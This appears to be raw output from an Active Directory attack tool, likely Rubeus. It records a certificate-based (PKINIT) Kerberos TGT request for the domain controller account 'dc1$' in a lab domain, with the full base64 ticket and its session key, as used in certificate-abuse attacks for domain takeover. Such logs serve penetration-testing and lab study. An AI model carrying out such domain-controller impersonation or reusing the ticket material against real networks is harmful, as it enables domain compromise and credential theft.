 [*] Using PKINIT with etype rc4_hmac and subject: CN=dc1.lab.local
[*] Building AS-REQ (w/ PKINIT preauth) for: 'lab.local\dc1$'
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFYDCCBVygAwIBBaEDAgEWooIEgjCCBH5hggR6MIIEdqADAgEFoQsbCUxBQi5MT0NBTKIeMBygAwIB
AqEVMBMbBmtyYnRndBsJbGFiLmxvY2Fso4IEQDCCBDygAwIBEqEDAgECooIELgSCBCopHRc7r/p9Bg7j
iDcGdguTDpd520Z0Jh7OoJAomlhjPuANaw7tFFuB+cA3dnL51/vYEL5dw812xt314SRFpD8Ip3b//Nq8
BvPcWhcoMF2+xlZ5ZGv+0KVd1q2qsfiMCRFWa3j9z9iDSvTwfBdqwlwCfR9lJ0I3RKLciKICHIWEVqRs
yVPAwWI2UshFA39Vh5wwizBTwa6nyc/ph+67jadUNtH+3QBIZZFFLjGyxJdxo0HWeB9omv3YUOkw69t4
lndURfMfvnYSuowP/uYA9AO1jFqspBb2n0WHwffEWTDk7H0AQogtQikmI7oktQNqmxddf5J66+agNQRc
3u3RAmInLii5w/lShN7mwYnPvCAiRtRQlw8/TmLNrb4BrgxGQwXJonOtw207JjvmLZqHmoKgL1Qynmnr
/dMWt5ZbtJmoFZJXLhq4XUGF4Aca29LxCmUqXHQp1sfRGkOB2/F6sV+v63axxmCXHB9rNiQgNxgPSDJG
9cGkiFPq55vqAtXRmUDbTVjenTGK6dR3rNrgWov3H8kbIJNIwI/qX0OtPL6S6ONisT8BLLZlBp8woKOa
YxFHnOfbILz/2Lyv5DYmaC7vggcHq2R97APpSYUJVns0iJl63Iiw8ave0fnRaKnfO70IDiwATgWVafFN
xewqN6NBDoxLblIhTFI3qRS2kkTv+lLuAURlSAH9AL4IiC7GsY58q2X+6ascsF4cSLaVZTOvmTQJO6ij
HEbJ25DjckyAoXKVA2/jWfe7dR4rV527BgZppFjVf4GEdQ1rWdfPctWV0FZTJOVSSxYRTyPvE7lLon3V
kwt+IzTnrO+KPwUDbnrkgcLqVVJ2z5KGDajnWixabzKeTzns/uY2+ZOwSJxt0iLfsBPVNzUbpAJOmzLP
jUumA7Etnsag3PgtQiyZjf3+rBjjL046vaduWZlHFTddG7+aogILeRpTp66wjhFmzGiEzfcDoeqd3qc+
Wpbpxc5zRqLLyZluK1xGaul+IwFjStPjCwpPzYFA0UdJOPwtpsXVpwMqIUocJXnx9V3/+X+bhWYuUii7
g5u8AWPyZIA6Zt9zjqi7wYdeRlZbZ3ULdEnuG/y6NOoEre+WtUCq80LElwOA9mVVxZ2XmfzuwckPkdz0
ewIyfz9e3EJ8Q9G+ltSIdW11+iP1wrFKbqffQOd9kAsay8m7GunbU2hT5SGETip5l506b4AN7z0nBfWh
zrvLZ4YhvRpZ7GaRoEVOV9g0s3Pr1gFAD6CT6efFigKGqUkBiqJJBa047bpck81XHabD28aWHh6Jxvem
2amk5X/r1ZbG09xjvOC66BaBOT5IZ06NG8MD+sLNBbIRCz4DG6wUzZlYd8k3H4ryJr7dEUcBiBr1fYR2
zojOHD3w/IinDHXwoyTXLcXLBlnBDgKk8c23dLqGiDI/8Tsko4HJMIHGoAMCAQCigb4Egbt9gbgwgbWg
gbIwga8wgaygGzAZoAMCARehEgQQTaCu7Yf90KSJwPRKbsINVqELGwlMQUIuTE9DQUyiETAPoAMCAQGh
CDAGGwRkYzEkowcDBQBA4QAApREYDzIwMjEwNjIzMTYwNTQ1WqYRGA8yMDIxMDYyNDAyMDU0NVqnERgP
MjAyMTA2MzAxNjA1NDVaqAsbCUxBQi5MT0NBTKkeMBygAwIBAqEVMBMbBmtyYnRndBsJbGFiLmxvY2Fs
[+] Ticket successfully imported!
ServiceName : krbtgt/lab.local
ServiceRealm : LAB.LOCAL
UserName : dc1$
UserRealm : LAB.LOCAL
StartTime : 6/23/2021 9:05:45 AM
EndTime : 6/23/2021 7:05:45 PM
RenewTill : 6/30/2021 9:05:45 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : TaCu7Yf90KSJwPRKbsINVg==